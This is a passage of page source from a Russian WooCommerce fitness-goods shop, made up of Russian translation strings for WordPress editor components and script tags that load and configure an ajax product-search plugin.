\u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d"],"View next month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"View previous month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"Border color and style picker":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Loading \u2026":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u2026"],"All sides":["\u0412\u0441\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Bottom border":["\u041d\u0438\u0436\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Right border":["\u041f\u0440\u0430\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Left border":["\u041b\u0435\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Top border":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Border color picker.":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446."],"Border color and style picker.":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0442\u0438\u043b\u044f \u0438 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0432\u044b\u0431\u043e\u0440\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 - \"%1$s\", \u0435\u0433\u043e hex-\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 - \"%2$s\"."],"Link sides":["\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Unlink sides":["\u0420\u0430\u0437\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Reset all":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u0441\u0451"],"Button label to reveal tool panel options\u0004%s options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438: %s"],"Hide and reset %s":["\u0421\u043a\u0440\u044b\u0442\u044c \u0438 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Reset %s":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Search %s":["\u041f\u043e\u0438\u0441\u043a %s"],"Set custom size":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440"],"Use size preset":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"],"Currently selected font size: %s":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430: %s"],"Highlights":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435"],"Size of a UI element\u0004Extra Large":["\u041e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Size of a UI element\u0004Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Size of a UI element\u0004None":["\u041d\u0435\u0442"],"Currently selected: %s":["\u0421\u0435\u0439\u0447\u0430\u0441 \u0432\u044b\u0431\u0440\u0430\u043d\u043e: %s"],"Reset colors":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Reset gradient":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Remove all colors":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0446\u0432\u0435\u0442\u0430"],"Remove all gradients":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u044b"],"Color options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0432\u0435\u0442\u0430"],"Gradient options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Add color":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Add gradient":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Gradient name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Color %d":["\u0426\u0432\u0435\u0442 %d"],"Color format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0446\u0432\u0435\u0442\u0430"],"Hex color":["\u0428\u0435\u0441\u0442\u043d\u0430\u0434\u0446\u0430\u0442\u0435\u0440\u0438\u0447\u043d\u044b\u0439 (hex) \u0446\u0432\u0435\u0442"],"%1$s (%2$d of %3$d)":["%1$s (%2$d \u0438\u0437 %3$d)"],"Invalid item":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Shadows":["\u0422\u0435\u043d\u0438"],"Duotone: %s":[" \u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439: %s"],"Duotone code: %s":["\u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439 \u043a\u043e\u0434: %s"],"%1$s. There is %2$d event":["%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439."],"Relative to root font size (rem)\u0004rems":["rem"],"Relative to parent font size (em)\u0004ems":["em"],"Points (pt)":["\u0422\u043e\u0447\u043a\u0438 (pt)"],"Picas (pc)":["\u041f\u0438\u043a\u0438 (pc)"],"Inches (in)":["\u0414\u044e\u0439\u043c\u044b (in)"],"Millimeters (mm)":["\u041c\u0438\u043b\u043b\u0438\u043c\u0435\u0442\u0440\u044b (\u043c\u043c)"],"Centimeters (cm)":["\u0421\u0430\u043d\u0442\u0438\u043c\u0435\u0442\u0440\u044b (\u0441\u043c)"],"x-height of the font (ex)":["\u0428\u0438\u0440\u0438\u043d\u0430 (x-height) \u0448\u0440\u0438\u0444\u0442\u0430 (ex)"],"Width of the zero (0) character (ch)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043d\u0443\u043b\u0435\u0432\u043e\u0433\u043e (0) \u0441\u0438\u043c\u0432\u043e\u043b\u0430 (ch)"],"Viewport largest dimension (vmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmax)"],"Viewport smallest dimension (vmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmin)"],"Percent (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Border width":["\u0422\u043e\u043b\u0449\u0438\u043d\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Dotted":["\u0422\u043e\u0447\u043a\u0438"],"Dashed":["\u041f\u0443\u043d\u043a\u0442\u0438\u0440"],"Viewport height (vh)":["\u0412\u044b\u0441\u043e\u0442\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vh)"],"Viewport width (vw)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vw)"],"Relative to root font size (rem)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430 (rem)"],"Relative to parent font size (em)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0448\u0440\u0438\u0444\u0442\u0430 (em)"],"Pixels (px)":["\u041f\u0438\u043a\u0441\u0435\u043b\u0438 (px)"],"Percentage (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Close search":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0438\u0441\u043a"],"Search in %s":["\u041f\u043e\u0438\u0441\u043a \u0432 %s"],"Select unit":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0435\u0434\u0438\u043d\u0438\u0446\u044b"],"Radial":["\u0420\u0430\u0434\u0438\u0430\u043b\u044c\u043d\u044b\u0439"],"Linear":["\u041b\u0438\u043d\u0435\u0439\u043d\u044b\u0439"],"Media preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430"],"Coordinated Universal Time":["\u0432\u0440\u0435\u043c\u044f \u0432 UTC"],"Color name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u0430"],"Reset search":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Box Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043e\u043a\u043d\u0430"],"Alignment Matrix Control":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u0430\u0442\u0440\u0438\u0446\u0435\u0439 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u044f"],"Bottom Center":["\u0412\u043d\u0438\u0437\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Right":["\u0421\u043f\u0440\u0430\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Left":["\u0421\u043b\u0435\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Top Center":["\u0412\u0432\u0435\u0440\u0445\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Solid":["\u0421\u043f\u043b\u043e\u0448\u043d\u043e\u0439"],"Finish":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c"],"Page %1$d of %2$d":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 %1$d \u0438\u0437 %2$d"],"Guide controls":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0435\u0439"],"Gradient: %s":["\u0413\u0440\u0430\u0434\u0438\u0435\u043d\u0442: %s"],"Gradient code: %s":["\u041a\u043e\u0434 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430: %s"],"Remove Control Point":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u043b\u0435\u0432\u043e \u0438\u043b\u0438 \u0432\u043f\u0440\u0430\u0432\u043e \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u044b\u0448\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0446\u0432\u0435\u0442 \u0438\u043b\u0438 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443."],"Gradient control point at position %1$d%% with color code %2$s.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0430\u044f \u0442\u043e\u0447\u043a\u0430 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430 \u0432 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %1$d%% \u0441 \u0446\u0432\u0435\u0442\u043e\u0432\u044b\u043c \u043a\u043e\u0434\u043e\u043c %2$s."],"Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439"],"Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Angle":["\u0423\u0433\u043e\u043b"],"Separate with commas or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Separate with commas, spaces, or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438, \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"%d result found.":["%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0439\u0434\u0435\u043d.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Number of items":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432"],"Category":["\u0420\u0443\u0431\u0440\u0438\u043a\u0430"],"Z \u2192 A":["\u042f \u2192 \u0410"],"A \u2192 Z":["\u0410 \u2192 \u042f"],"Oldest to newest":["\u041e\u0442 \u0441\u0442\u0430\u0440\u044b\u0445 \u043a \u043d\u043e\u0432\u044b\u043c"],"Newest to oldest":["\u041e\u0442 \u043d\u043e\u0432\u044b\u0445 \u043a \u0441\u0442\u0430\u0440\u044b\u043c"],"Order by":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e"],"Dismiss this notice":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Remove item":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0443\u043d\u043a\u0442"],"Item removed.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0443\u0434\u0430\u043b\u0435\u043d."],"Item added.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"Add item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Reset":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c"],"(opens in a new tab)":["(\u043e\u0442\u043a\u0440\u043e\u0435\u0442\u0441\u044f \u0432 \u043d\u043e\u0432\u043e\u0439 \u0432\u043a\u043b\u0430\u0434\u043a\u0435)"],"Minutes":["\u041c\u0438\u043d\u0443\u0442\u044b"],"Color code: %s":["\u041a\u043e\u0434 \u0446\u0432\u0435\u0442\u0430: %s"],"Custom color picker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430."],"No results.":["\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"%d result found, use up and down arrow keys to navigate.":["\u041d\u0430\u0439\u0434\u0435\u043d %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Time":["\u0412\u0440\u0435\u043c\u044f"],"Day":["\u0414\u0435\u043d\u044c"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Date":["\u0414\u0430\u0442\u0430"],"Hours":["\u0427\u0430\u0441\u044b"],"Item selected.":["\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."],"Previous":["\u041d\u0430\u0437\u0430\u0434"],"Year":["\u0413\u043e\u0434"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Style":["\u0421\u0442\u0438\u043b\u044c"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Drop files to upload":["\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u044e\u0434\u0430"],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Mixed":["\u0421\u043c\u0435\u0448\u0430\u043d\u043d\u044b\u0439"],"Custom":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"PM":["\u041f\u041f"],"AM":["\u0414\u041f"],"Bottom Right":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Bottom Left":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043b\u0435\u0432\u0430"],"Top Right":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Top Left":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043b\u0435\u0432\u0430"],"Type":["\u0422\u0438\u043f"],"Top":["\u0421\u0432\u0435\u0440\u0445\u0443"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Font size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430"],"Calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c"],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"OK":["OK"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Center":["\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Left":["\u0421\u043b\u0435\u0432\u0430"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"None":["\u041d\u0435\u0442"],"Categories":["\u0420\u0443\u0431\u0440\u0438\u043a\u0438"],"Author":["\u0410\u0432\u0442\u043e\u0440"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%2277a465d238%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22RUB%22%2C%22decimals%22%3A0%2C%22symbol%22%3A%22%20%5Cu0440%5Cu0443%5Cu0431.%22%2C%22decimal_sep%22%3A%22.%22%2C%22thousand_sep%22%3A%22%22%2C%22format%22%3A%22%25v%3Cspan%3E%5Cu00a0%25s%3C%5C%2Fspan%3E%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-540x540.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%22%2C%22lang%22%3A%22ru_RU%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22%5Cu041f%5Cu043e%5Cu0438%5Cu0441%5Cu043a%20%5Cu0442%5Cu043e%5Cu0432%5Cu0430%5Cu0440%5Cu043e%5Cu0432...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
//# sourceURL=ywcas-block-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
